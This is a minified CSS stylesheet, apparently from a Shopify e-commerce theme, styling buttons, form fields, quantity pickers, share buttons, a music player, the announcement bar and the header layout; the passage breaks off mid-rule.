var(--buttons-shadow-visible);--border-offset: var(--buttons-border-offset);--border-opacity: calc(1 - var(--buttons-border-opacity));border-radius:var(--buttons-radius-outset);position:relative;font-weight:700}.button,.customer button,.shopify-challenge__button,button.shopify-payment-button__button--unbranded{min-width:calc(12rem + var(--buttons-border-width) * 2);min-height:calc(4.5rem + var(--buttons-border-width) * 2);font-weight:700}.shopify-payment-button__button--branded{z-index:auto}.cart__dynamic-checkout-buttons iframe{box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-base-text),var(--shadow-opacity))}.button,.customer button,.shopify-challenge__button{display:inline-flex;justify-content:center;align-items:center;border:0;padding:0 3rem;font:inherit;text-decoration:none;color:rgb(var(--color-button-text));transition:box-shadow var(--duration-short) ease;-webkit-appearance:none;appearance:none;background-color:rgba(var(--color-button),var(--alpha-button-background));font-weight:700;z-index:0}.button span{position:relative;z-index:2}.button--prefix-icon .button__label:before,.button--suffix-icon .button__label:after{content:"";font-size:inherit;display:block;width:var(--icon-scale);height:var(--icon-scale);background-size:cover;background-position:center;position:absolute;top:50%;transform:translateY(-50%)}.button--prefix-icon .button__label{padding-left:calc(var(--icon-scale) + var(--icon-spacing))}.button--prefix-icon .button__label:before{left:0}.button--suffix-icon .button__label{padding-right:calc(var(--icon-scale) + var(--icon-spacing))}.button--suffix-icon .button__label:after{right:0}.button.loading .button__label:before,.button.loading .button__label:after{display:none}.music-player__btn,.scroll-to-top-btn{display:flex;border-radius:50%;box-shadow:.1rem .1rem 1rem #0000004d}.select__select,.text-area{font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight)}.button:before,.cart__dynamic-checkout-buttons [role=button]:before,.customer button:before,.shopify-challenge__button:before,.shopify-payment-button [role=button]:before,.shopify-payment-button__button--unbranded:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:-1;border-radius:var(--buttons-radius-outset);box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow),var(--shadow-opacity))}.button:after,.customer button:after,.shopify-challenge__button:after,.shopify-payment-button__button--unbranded:after{content:"";position:absolute;top:var(--buttons-border-width);right:var(--buttons-border-width);bottom:var(--buttons-border-width);left:var(--buttons-border-width);z-index:1;border-radius:var(--buttons-radius);box-shadow:0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text),var(--border-opacity)),0 0 0 var(--buttons-border-width) rgba(var(--color-button),var(--alpha-button-background));transition:box-shadow var(--duration-short) ease}.button:not([disabled]):hover:after,.customer button:hover:after,.shopify-challenge__button:hover:after,.shopify-payment-button__button--unbranded:hover:after{--border-offset: 1.3px;box-shadow:0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text),var(--border-opacity)),0 0 0 calc(var(--buttons-border-width) + 1px) rgba(var(--color-button),var(--alpha-button-background))}.button--secondary:before,.button--secondary:after{--border-opacity: var(--buttons-border-opacity)}.button.focused,.button:focus,.button:focus-visible,.shopify-payment-button [role=button]:focus,.shopify-payment-button [role=button]:focus-visible,.shopify-payment-button__button--unbranded:focus,.shopify-payment-button__button--unbranded:focus-visible{outline:0;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.button:focus:not(:focus-visible):not(.focused),.shopify-payment-button [role=button]:focus:not(:focus-visible):not(.focused),.shopify-payment-button__button--unbranded:focus:not(:focus-visible):not(.focused){box-shadow:inherit}.button::selection,.customer button::selection,.shopify-challenge__button::selection{background-color:rgba(var(--color-button-text),.3)}.button,.button-label,.customer button,.shopify-challenge__button{font-size:1.6rem;letter-spacing:.1rem;line-height:calc(1 + .2 / var(--font-body-scale))}.button--tertiary{font-size:1.2rem;padding:1rem 1.5rem;min-width:calc(9rem + var(--buttons-border-width) * 2);min-height:calc(3.5rem + var(--buttons-border-width) * 2)}.button--small{padding:1.2rem 2.6rem}.button--has-spinner:not(.loading) .loading-overlay__spinner{display:none}.mb-1em{margin-bottom:1em}.btn--mt-center{margin:1em auto 0;width:fit-content;display:flex}.scroll-to-top-btn{width:4rem;height:4rem;justify-content:center;align-items:center;padding:.5rem;overflow:hidden;border:none}.scroll-to-top-btn svg{width:2.2rem;height:2.2rem;pointer-events:none}.music-player,.scroll-to-top-btn{--sticky-atc-offset: 0px;position:fixed;transition:.15s ease-in-out;bottom:calc(var(--offset-y) + var(--sticky-atc-offset));z-index:2}.music-player-bottom-left,.scroll-to-top-btn-bottom-left{left:var(--offset-x)}.music-player-bottom-center,.scroll-to-top-btn-bottom-center{left:50%;transform:translate(-50%)}.music-player-bottom-right,.scroll-to-top-btn-bottom-right{right:var(--offset-x)}.music-player{background:0 0}.music-player__audio{width:0;height:0}.music-player__btn{width:5rem;height:5rem;justify-content:center;align-items:center;position:relative;z-index:0;background:rgb(var(--color-background));border:none}.music-player__btn svg{color:rgb(var(--color-foreground));height:2.5rem;pointer-events:none}.ripple-animation:after,.ripple-animation:before{content:"";display:block;position:absolute;top:0;left:0;bottom:0;right:0;z-index:-1;border-radius:50%;border:solid 1px rgb(var(--color-background));animation:2s linear infinite ripple}.ripple-animation:after{animation-delay:1s}.music-player__btn--paused .music-player__btn__paused-icon,.music-player__btn--playing .music-player__btn__playing-icon,.share-button__close:not(.hidden)+.share-button__copy{display:none}.music-player__btn__playing-icon{transform:translate(10%)}@keyframes ripple{0%{opacity:0;transform:none}20%,70%{opacity:1}to{opacity:0;transform:scale(1.5)}}.button.disabled,.button:disabled,.button[aria-disabled=true],.customer button.disabled,.customer button:disabled,.customer button[aria-disabled=true],.quantity__button.disabled{cursor:not-allowed;opacity:.5}.button--full-width{display:flex;width:100%}.button--large-text{font-size:1.9rem}.button.loading{color:transparent;position:relative}.button.loading>.loading-overlay__spinner{top:50%;left:50%;transform:translate(-50%,-50%);position:absolute;z-index:2;height:100%;display:flex;align-items:center}.header__icon:hover .icon,.modal__close-button:hover .icon,.share-button__fallback button:hover svg{transform:scale(1.07)}.button.loading>.loading-overlay__spinner .spinner,.share-button details{width:fit-content}.button.loading>.loading-overlay__spinner .path{stroke:rgb(var(--color-button-text))}@media (hover: hover){.link-btns--arrow a.button:not([aria-disabled=true]),.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary){transition:.3s ease-in-out;overflow:hidden}.link-btns--arrow a.button:not([aria-disabled=true]):before,.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):before{top:50%;right:3rem;left:auto;bottom:auto;z-index:1;box-shadow:none;border-radius:0;background:rgb(var(--color-button-text));transform:translate(calc(3rem + 100%),-50%);height:.65em;width:2em;clip-path:polygon(0% 32%,70% 32%,70% 0%,100% 50%,70% 100%,70% 68%,0% 68%);transition:transform .3s ease-in-out}.link-btns--arrow a.button:not([aria-disabled=true]):hover,.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):hover{padding-right:6rem}.link-btns--arrow a.button:not([aria-disabled=true]):hover:before,.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):hover:before{transform:translate(50%,-50%)}.link-btns--center a.button:not([aria-disabled=true]):before,.link-btns--left a.button:not([aria-disabled=true]):before,.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):before,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):before{--alpha-button-background: 1;background-color:rgba(var(--color-button-text),var(--alpha-button-background));background:none;z-index:-2;box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow),var(--shadow-opacity)),inset 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text),var(--border-opacity)),inset 0 0 0 var(--buttons-border-width) rgba(var(--color-button),var(--alpha-button-background))}.link-btns--center a.button:not([aria-disabled=true]),.link-btns--left a.button:not([aria-disabled=true]),.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary),.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary){--transition-duration: .3s;background-color:transparent;transition:color var(--transition-duration)}.link-btns--center a.button:not([aria-disabled=true]):after,.link-btns--left a.button:not([aria-disabled=true]):after,.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):after,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):after{background-color:rgba(var(--color-button),var(--alpha-button-background));z-index:-1;transition:transform var(--transition-duration);box-shadow:none}.link-btns--center a.button--secondary:not([aria-disabled=true]):after,.link-btns--left a.button--secondary:not([aria-disabled=true]):after,.action-btns--center button.button--secondary:not([disabled],[disabled=true],.button--tertiary):after,.action-btns--left button.button--secondary:not([disabled],[disabled=true],.button--tertiary):after{background-color:rgb(var(--color-button-text));transform:scaleX(0)}.link-btns--center a.button:not([aria-disabled=true],.button--secondary):after,.link-btns--left a.button:not([aria-disabled=true],.button--secondary):after,.action-btns--center button.button:not([disabled],[disabled=true],.button--secondary,.button--tertiary):after,.action-btns--left button.button:not([disabled],[disabled=true],.button--secondary,.button--tertiary):after{top:0;right:0;bottom:0;left:0}.link-btns--center a.button:not([aria-disabled=true]):hover,.link-btns--left a.button:not([aria-disabled=true]):hover,.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):hover,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):hover{color:rgb(var(--color-button))}.link-btns--center a.button:not([aria-disabled=true]):hover:after,.link-btns--left a.button:not([aria-disabled=true]):hover:after,.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):hover:after,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):hover:after{transform:scaleX(0)}.link-btns--center a.button--secondary:not([aria-disabled=true]):hover:after,.link-btns--left a.button--secondary:not([aria-disabled=true]):hover:after,.action-btns--center button.button--secondary:not([disabled],[disabled=true],.button--tertiary):hover:after,.action-btns--left button.button--secondary:not([disabled],[disabled=true],.button--tertiary):hover:after{transform:scaleX(1)}.link-btns--left a.button:not([aria-disabled=true]),.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary){--transition-duration: .4s}.link-btns--left a.button:not([aria-disabled=true]):after,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):after{transform-origin:left}.link-btns--left a.button:not([aria-disabled=true]):hover:after,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):hover:after{transform-origin:right}.action-btns--arrow button.button.loading:not(.button--tertiary):before{background:none}.action-btns--arrow button.button.loading:not(.button--tertiary),.action-btns--center button.button.loading:not(.button--tertiary),.action-btns--left button.button.loading:not(.button--tertiary){color:transparent;transition:color 0s}.action-btns--center button.button.loading:not(.button--tertiary):hover .path,.action-btns--left button.button.loading:not(.button--tertiary):hover .path{stroke:rgb(var(--color-button))}}.share-button{display:block;position:relative}.share-button__button{font-size:1.4rem;display:flex;align-items:center;color:rgb(var(--color-link));margin-left:0;padding-left:0;min-height:2.5rem}.share-button__button,.share-button__fallback button{cursor:pointer;background-color:transparent;border:none}.share-button__button .icon-share{height:1.2rem;margin-right:1rem;min-width:1.3rem}.share-button__fallback{display:flex;align-items:center;position:absolute;top:3rem;left:.1rem;z-index:3;width:100%;min-width:max-content;border-radius:var(--inputs-radius);border:0}.customer .field:after,.customer select:after,.field:after,.localization-form__select:after,.quantity:after,.select:after,.share-button__fallback:after{pointer-events:none;content:"";position:absolute;top:var(--inputs-border-width);right:var(--inputs-border-width);bottom:var(--inputs-border-width);left:var(--inputs-border-width);border:.1rem solid transparent;border-radius:var(--inputs-radius);box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity));transition:box-shadow var(--duration-short) ease;z-index:1}.field,.select,.text-area{position:relative;width:100%}.quantity:before,.share-button__fallback:before{background:rgb(var(--color-background));pointer-events:none;content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:var(--inputs-radius-outset);box-shadow:var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text),var(--inputs-shadow-opacity));z-index:-1}.share-button__fallback button{width:4.4rem;height:4.4rem;padding:0;flex-shrink:0;display:flex;justify-content:center;align-items:center;position:relative;right:var(--inputs-border-width)}.share-button__fallback button:hover{color:rgba(var(--color-foreground),.9)}.share-button__close,.share-button__copy{background-color:transparent;color:rgb(var(--color-foreground))}.share-button__close:focus-visible,.share-button__copy:focus-visible{background-color:rgb(var(--color-background));z-index:2}.share-button__close:focus,.share-button__copy:focus{background-color:rgb(var(--color-background));z-index:2}.field:not(:focus-visible):not(.focused)+.share-button__close:not(:focus-visible):not(.focused),.field:not(:focus-visible):not(.focused)+.share-button__copy:not(:focus-visible):not(.focused){background-color:inherit}.share-button__fallback .field:after,.share-button__fallback .field:before{content:none}.share-button__fallback .field{border-radius:0;min-width:auto;min-height:auto;transition:none}.share-button__fallback .field__input:-webkit-autofill,.share-button__fallback .field__input:focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:.1rem;box-shadow:0 0 0 .1rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.share-button__fallback .field__input{box-shadow:none;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;filter:none;min-width:auto;min-height:auto}.share-button__fallback .field__input:hover{box-shadow:none}.share-button__fallback .icon{width:1.5rem;height:1.5rem}.share-button__message:not(:empty){display:flex;align-items:center;width:100%;height:100%;margin-top:0;padding:.8rem 0 .8rem 1.5rem;margin:var(--inputs-border-width)}.share-button__message:not(:empty):not(.hidden)~*{display:none}.list-social{display:flex;flex-wrap:wrap;justify-content:flex-end}@media only screen and (max-width: 749px){.list-social{justify-content:center}}.list-social__item .icon{height:1.8rem;width:1.8rem}.list-social__link{align-items:center;display:flex;padding:1.3rem;color:rgb(var(--color-foreground))}.list-social__link:hover .icon{transform:scale(1.07)}.customer .field input,.customer select,.field__input,.select__select{-webkit-appearance:none;appearance:none;background-color:rgb(var(--color-background));color:rgb(var(--color-foreground));font-size:1.6rem;width:100%;box-sizing:border-box;transition:box-shadow var(--duration-short) ease;border-radius:var(--inputs-radius);height:4.5rem;min-height:calc(var(--inputs-border-width) * 2);min-width:calc(7rem + (var(--inputs-border-width) * 2));position:relative;border:0}.customer .field:before,.customer select:before,.field:before,.localization-form__select:before,.select:before{pointer-events:none;content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:var(--inputs-radius-outset);box-shadow:var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text),var(--inputs-shadow-opacity));z-index:-1}.select__select{font-size:1.4rem;color:rgba(var(--color-foreground),.9)}.customer .field:hover.field:after,.customer select:hover.select:after,.field:hover.field:after,.localization-form__select:hover.localization-form__select:after,.select:hover.select:after,.select__select:hover.select__select:after{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-hover-border-opacity));outline:0;border-radius:var(--inputs-radius)}.customer .field input:focus-visible,.customer select:focus-visible,.field__input:focus-visible,.localization-form__select:focus-visible.localization-form__select:after,.select__select:focus-visible{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-hover-border-opacity));outline:0;border-radius:var(--inputs-radius)}.customer .field input:focus,.customer select:focus,.field__input:focus,.localization-form__select:focus.localization-form__select:after,.select__select:focus{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-hover-border-opacity));outline:0;border-radius:var(--inputs-radius)}.localization-form__select:focus{outline:0;box-shadow:none}.select,.text-area{display:flex}.customer select+svg,.select .icon-caret{height:.6rem;pointer-events:none;position:absolute;top:50%;transform:translateY(-50%);right:calc(var(--inputs-border-width) + 1.5rem)}.customer select,.select__select{cursor:pointer;line-height:calc(1 + .6 / var(--font-body-scale));padding:0 calc(var(--inputs-border-width) + 3rem) 0 2rem;margin:var(--inputs-border-width);min-height:calc(var(--inputs-border-width) * 2)}.select{--inputs-radius: var(--pickers-radius);--inputs-border-width: var(--pickers-border-width);--inputs-border-opacity: var(--pickers-border-opacity);--inputs-shadow-opacity: var(--pickers-shadow-opacity);--inputs-shadow-horizontal-offset: var(--pickers-shadow-horizontal-offset);--inputs-margin-offset: var(--pickers-margin-offset);--inputs-shadow-vertical-offset: var(--pickers-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--pickers-shadow-blur-radius);--inputs-radius-outset: var(--pickers-radius-outset);--inputs-hover-border-opacity: var(--pickers-hover-border-opacity)}.select:after{--color-foreground: var(--pickers-border-color)}.select:hover{--pickers-overlay-opacity: var(--pickers-hover-overlay-opacity)}.select__select{background:linear-gradient(rgba(var(--accent-color),var(--pickers-overlay-opacity)),rgba(var(--accent-color),var(--pickers-overlay-opacity))),rgb(var(--color-background));color:rgb(var(--accent-2-color))}.select__select--no-bg,facet-filters-form .select__select{background:none}.select__select:focus-visible,.select__select:focus{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--pickers-border-color),var(--inputs-hover-border-opacity))}.select .icon-caret{color:rgb(var(--accent-2-color))}.variant-selects--small{display:flex;gap:1rem;flex-wrap:wrap}.variant-selects--small .product-form__input--dropdown{flex:0 0 auto;margin:0}.variant-selects--small .form__label{text-align:left;margin-bottom:0}.select--small{--inputs-radius: var(--pickers-small-radius)}.select--small .select__select{font-size:1.2rem;height:2.25em;padding:0 2.5rem 0 .8rem}.select--small .icon-caret{right:calc(var(--inputs-border-width) + .75rem)}.field{display:flex;transition:box-shadow var(--duration-short) ease}.customer .field{display:flex}.field--with-error{flex-wrap:wrap}.customer .field input,.field__input{flex-grow:1;text-align:left;padding:1.5rem;margin:var(--inputs-border-width);transition:box-shadow var(--duration-short) ease}.customer .field label,.field__label{font-size:1.6rem;left:calc(var(--inputs-border-width) + 2rem);top:calc(1rem + var(--inputs-border-width));margin-bottom:0;pointer-events:none;position:absolute;transition:top var(--duration-short) ease,font-size var(--duration-short) ease;color:rgba(var(--color-foreground),.9);letter-spacing:.1rem;line-height:1.5}.customer .field input:-webkit-autofill~label,.customer .field input:focus~label,.customer .field input:not(:placeholder-shown)~label,.field__input:-webkit-autofill~.field__label,.field__input:focus~.field__label,.field__input:not(:placeholder-shown)~.field__label{font-size:1rem;top:calc(var(--inputs-border-width) + .5rem);left:calc(var(--inputs-border-width) + 2rem);letter-spacing:.04rem}.customer .field input:-webkit-autofill,.customer .field input:focus,.customer .field input:not(:placeholder-shown),.field__input:-webkit-autofill,.field__input:focus,.field__input:not(:placeholder-shown){padding:2.2rem 1.5rem .8rem 2rem;margin:var(--inputs-border-width)}.customer .field input::-webkit-search-cancel-button,.field__input::-webkit-search-cancel-button{display:none}.customer .field input::placeholder,.field__input::placeholder{opacity:0}.field__button{align-items:center;background-color:transparent;border:0;color:currentColor;cursor:pointer;display:flex;height:4.4rem;justify-content:center;overflow:hidden;padding:0;position:absolute;right:0;top:0;width:4.4rem}.quantity,.quantity__rules,.quantity__rules-cart,details-disclosure>details,header-menu>details{position:relative}.field__button>svg{height:2.5rem;width:2.5rem}.customer .field input:-webkit-autofill~label,.field__input:-webkit-autofill~.field__button,.field__input:-webkit-autofill~.field__label{color:#000}.text-area{min-height:10rem;resize:none}input[type=checkbox]{display:inline-block;width:auto;margin-right:.5rem}.form__label{display:block;margin-bottom:.6rem}.form__message{align-items:center;display:flex;font-size:1.4rem;line-height:1;margin-top:1rem}.form-status,.form__message--large{font-size:1.6rem}.customer .field .form__message{font-size:1.4rem;text-align:left}.customer .form__message svg,.form__message .icon{flex-shrink:0;height:1.3rem;margin-right:.5rem;width:1.3rem}.customer .form__message svg,.form__message--large .icon{height:1.5rem;width:1.5rem;margin-right:1rem}.customer .field .form__message svg{align-self:start}.form-status{margin:0}.form-status-list{padding:0;margin:2rem 0 4rem}.form-status-list li{list-style-position:inside}.form-status-list .link:first-letter{text-transform:capitalize}.quantity{color:rgba(var(--color-foreground));width:calc(14rem / var(--font-body-scale) + var(--inputs-border-width) * 2);display:flex;border-radius:var(--inputs-radius);min-height:calc((var(--inputs-border-width) * 2) + 4.5rem)}.quantity__input{color:currentColor;font-size:1.4rem;font-weight:500;text-align:center;padding:0 .5rem;width:100%;flex-grow:1;-webkit-appearance:none;appearance:none;border:none}.quantity__button{width:calc(4.5rem / var(--font-body-scale));flex-shrink:0;font-size:1.8rem;cursor:pointer;display:flex;align-items:center;justify-content:center;color:rgb(var(--color-foreground));padding:0}@media screen and (max-width: 749px){.quantity{width:calc(12.5rem / var(--font-body-scale) + var(--inputs-border-width) * 2);min-height:calc((var(--inputs-border-width) * 2) + 4rem)}.quantity__button{width:calc(4rem / var(--font-body-scale))}.quantity:after,.quantity{border-radius:calc((var(--inputs-radius) / 4) * 3)}.quantity:before{border-radius:calc(((var(--inputs-radius) / 4) * 3) + var(--inputs-border-width))}cart-remove-button .button{min-width:calc(4rem / var(--font-body-scale));min-height:4rem}}.quantity--full{width:100%}.announcement-bar,.header-wrapper--border-bottom,.search-modal{border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.quantity__button:first-child{margin-left:calc(var(--inputs-border-width))}.quantity__button:last-child{margin-right:calc(var(--inputs-border-width))}.quantity__button svg{width:1rem;pointer-events:none}.quantity__input:-webkit-autofill,.quantity__input:-webkit-autofill:active,.quantity__input:-webkit-autofill:hover{box-shadow:0 0 0 10rem rgb(var(--color-background)) inset!important;-webkit-box-shadow:0 0 0 10rem rgb(var(--color-background)) inset!important}.quantity__input::-webkit-inner-spin-button,.quantity__input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.quantity__input[type=number]{-moz-appearance:textfield}.main-quantity{--inputs-radius: var(--quantity-radius);--inputs-radius-inner: var(--inputs-radius);--inputs-border-width: var(--quantity-border-width);--inputs-border-opacity: var(--quantity-border-opacity);--inputs-shadow-opacity: var(--quantity-shadow-opacity);--inputs-shadow-horizontal-offset: var(--quantity-shadow-horizontal-offset);--inputs-margin-offset: var(--quantity-margin-offset);--inputs-shadow-vertical-offset: var(--quantity-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--quantity-shadow-blur-radius);--inputs-radius-outset: var(--quantity-radius-outset);--inputs-hover-border-opacity: var(--quantity-hover-border-opacity)}.main-quantity:before{background:none}.main-quantity:after{--color-foreground: var(--quantity-border-color)}.main-quantity:hover{--quantity-overlay-opacity: var(--quantity-hover-overlay-opacity)}.main-quantity .quantity__button,.main-quantity .quantity__input{background:linear-gradient(rgba(var(--accent-color),var(--quantity-overlay-opacity)),rgba(var(--accent-color),var(--quantity-overlay-opacity))),rgb(var(--color-background));color:rgb(var(--accent-2-color));margin-top:calc(var(--inputs-border-width));margin-bottom:calc(var(--inputs-border-width))}.main-quantity .quantity__button:first-child{border-top-left-radius:var(--inputs-radius-inner);border-bottom-left-radius:var(--inputs-radius-inner)}.main-quantity .quantity__button:last-child{border-top-right-radius:var(--inputs-radius-inner);border-bottom-right-radius:var(--inputs-radius-inner)}.main-quantity .quantity__input:focus-visible,.main-quantity .quantity__input:focus{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--quantity-border-color),var(--inputs-hover-border-opacity));box-shadow:none;outline:none}.main-quantity .icon{color:rgb(var(--accent-2-color))}.quantity__rules{margin-top:1.2rem;font-size:1.2rem}.quantity__rules .caption{display:inline-block;margin-top:0;margin-bottom:0}.cart-count-bubble:empty,.header:not(.header--has-menu) *>.header__search,.modal__toggle-close,.no-js .modal__close-button.link,.no-js details[open] .modal__toggle-open,menu-drawer+.header__search{display:none}.quantity__rules .divider+.divider:before{content:"\2022";margin:0 .5rem}.modal__toggle{list-style-type:none}.no-js details[open] .modal__toggle{position:absolute;z-index:5}.no-js details[open] svg.modal__toggle-close{display:flex;z-index:1;height:1.7rem;width:1.7rem}.modal__toggle-open{display:flex}.modal__close-button.link{display:flex;justify-content:center;align-items:center;padding:0;height:4.4rem;width:4.4rem;background-color:transparent}.modal__close-button .icon{width:1.7rem;height:1.7rem}.modal__content{position:absolute;top:0;left:0;right:0;bottom:0;background:rgb(var(--color-background));z-index:4;display:flex;justify-content:center;align-items:center}.media-modal{cursor:zoom-out}.media-modal .deferred-media{cursor:initial}.cart-count-bubble{position:absolute;background-color:rgb(var(--color-button));color:rgb(var(--color-button-text));height:1.4rem;width:1.4rem;border-radius:100%;display:flex;justify-content:center;align-items:center;font-size:.8rem;bottom:.8rem;left:2.2rem}.announcement-bar,.announcement-bar__link:hover,.header__heading-link:hover .h2,.header__icon{color:rgb(var(--color-foreground))}.cart-count-bubble span{line-height:1.4rem}.announcement-bar__item{display:flex;justify-content:center;align-items:center;position:relative}.announcement-bar__item-left{justify-content:flex-start}.announcement-bar__item-right{justify-content:flex-end}.announcement-bar__separator:before{content:"";display:block;height:100%;width:1px;background-color:rgb(var(--color-foreground));position:absolute;right:calc(var(--gap-desktop) / -2);top:0}li:last-child .announcement-bar__separator:before{display:none}.splide--loop.is-active .announcement-bar__separator:before{display:black}.announcement-bar__link{display:block;padding:0;text-decoration:none}.announcement-bar__link:hover{background-color:rgba(var(--color-card-hover),.06)}.announcement-bar__link .icon-arrow{display:inline-block;pointer-events:none;margin-left:.8rem;vertical-align:middle;margin-bottom:.2rem}.announcement-bar__link .announcement-bar__message{padding:0}.announcement-bar__message{padding:0;margin:0;letter-spacing:.1rem;line-height:1.3;font-size:var(--mobile-text-size);display:flex;align-items:center;text-align:center}.announcement-bar__message .material-icon{font-size:var(--mobile-icon-size);flex-shrink:0}.announcement-bar__message__custom-icon{height:var(--mobile-icon-size);width:auto;flex-shrink:0}.announcement-bar__message--mobile-horizontal .material-icon,.announcement-bar__message--mobile-horizontal .announcement-bar__message__custom-icon{margin-right:.65rem}.announcement-bar__message--mobile-vertical{flex-direction:column}.announcement-bar__message--mobile-vertical .material-icon,.announcement-bar__message--mobile-vertical .announcement-bar__message__custom-icon{margin-bottom:.2rem}.announcement-bar__message .list-social{column-gap:calc(var(--mobile-icon-size) / 2)}.announcement-bar__message .link.list-social__link{padding:0}.announcement-bar__message .list-social__item .icon{width:var(--mobile-icon-size);height:var(--mobile-icon-size)}.announcement-bar__discount{background:rgba(var(--color-foreground),.1);outline:none;border:solid .2rem rgb(var(--color-foreground));border-radius:var(--border-radius);position:relative;z-index:0}.announcement-bar__discount p{margin:0;padding:0 1em;line-height:2.2;color:rgb(var(--color-foreground));white-space:nowrap;transition:all .2s;display:flex;align-items:center;justify-content:center;column-gap:.4em}.announcement-bar__discount__left{border-right:solid .2rem rgb(var(--color-foreground))}.announcement-bar__discount__right:hover{background:rgb(var(--color-foreground));color:rgb(var(--color-background))}.announcement-bar__discount__success{position:absolute;top:0;left:0;width:100%;text-align:center;opacity:0;z-index:-1}.announcement-bar__discount.success p{opacity:0}.announcement-bar__discount.success .announcement-bar__discount__success{opacity:1}@media screen and (min-width: 750px){.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid{display:grid;align-items:center;grid-template-columns:repeat(var(--columns-desktop),1fr);column-gap:var(--gap-desktop);row-gap:1rem}.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid[data-columns-desktop="0"]{display:flex;justify-content:center;flex-wrap:wrap}.announcement-bar__desktop-grid .splide__slide{width:auto!important;margin-right:0!important}.announcement-bar__message--desktop-horizontal{flex-direction:row}.announcement-bar__message--desktop-horizontal .material-icon,.announcement-bar__message--desktop-horizontal .announcement-bar__message__custom-icon{margin-right:1rem;margin-bottom:0}.announcement-bar__message--desktop-vertical{flex-direction:column}.announcement-bar__message--desktop-vertical .material-icon,.announcement-bar__message--desktop-vertical .announcement-bar__message__custom-icon{margin-bottom:.4rem;margin-right:0}.announcement-bar__message{font-size:var(--desktop-text-size)}.announcement-bar__message .material-icon{font-size:var(--desktop-icon-size)}.announcement-bar__message__custom-icon{height:var(--desktop-icon-size)}.announcement-bar__message .list-social{column-gap:calc(var(--desktop-icon-size) / 2)}.announcement-bar__message .list-social__item .icon{width:var(--desktop-icon-size);height:var(--desktop-icon-size)}.announcement-bar__item{padding-left:calc(var(--padding-left) * 1.25);padding-right:calc(var(--padding-right) * 1.25)}}@media screen and (max-width: 749px){.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid{display:grid;align-items:center;grid-template-columns:repeat(var(--columns-mobile),1fr);column-gap:var(--gap-mobile);row-gap:1rem}.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid[data-columns-mobile="0"]{display:flex;justify-content:center;flex-wrap:wrap}.announcement-bar__mobile-grid .splide__slide{width:auto!important;margin-right:0!important}.announcement-bar__separator:before{right:calc(var(--gap-mobile) / -2)}}.section-header.shopify-section-group-header-group{z-index:250;margin:0}.shopify-section-header-sticky{position:sticky;top:0}.shopify-section-header-hidden{top:calc(-1 * var(--header-height))}.shopify-section-header-hidden.menu-open{top:0}.section-header.animate{transition:top .15s ease-out}.section-header~.shopify-section-group-header-group{z-index:initial}.header-wrapper{display:block;position:relative;background-color:rgb(var(--color-background))}.header{display:grid;grid-template-areas:"left-icons heading icons";grid-template-columns:1fr 2fr 1fr;align-items:center}@media screen and (min-width: 990px){.media--cropped{padding-bottom:63%}.header{grid-template-columns:1fr auto 1fr}.header--top-left,.header--middle-left:not(.header--has-menu){grid-template-areas:"heading icons" "navigation navigation";grid-template-columns:1fr auto}.header--top-left.drawer-menu,.header--middle-left.drawer-menu{grid-template-areas:"navigation heading icons";grid-template-columns:auto 1fr auto;column-gap:1rem}.header--middle-left{grid-template-areas:"heading navigation icons";grid-template-columns:auto auto 1fr;column-gap:2rem}.header--middle-center:not(.drawer-menu){grid-template-areas:"navigation heading icons";grid-template-columns:1fr auto 1fr;column-gap:2rem}.header--middle-center a.header__heading-link{text-align:center}.header--top-center{grid-template-areas:"left-icons heading icons" "navigation 